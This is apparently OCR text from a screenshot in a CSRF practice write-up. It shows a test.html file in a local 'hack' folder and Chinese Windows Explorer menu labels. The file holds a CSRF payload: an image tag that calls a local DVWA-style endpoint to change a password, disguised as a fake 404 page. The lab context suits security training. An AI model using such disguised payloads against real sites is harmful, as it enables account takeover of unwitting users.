 test.html
1 <img src="http://127.0.0.1/vulnerabilities/csrf/?password_new=test&password_conf=test&Change=Change#" border="
2
3 <h1>404<h1>
4
5 <h2>file not found.<h2>
hack
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 > 新加卷 (D:) > phpStudy > PHPTutorial > WWW > hack
搜
burpsuite
config
libraries
名称 修改日期 类型 大小
test.html 2019/1/18 11:05 Firefox Document 1 KB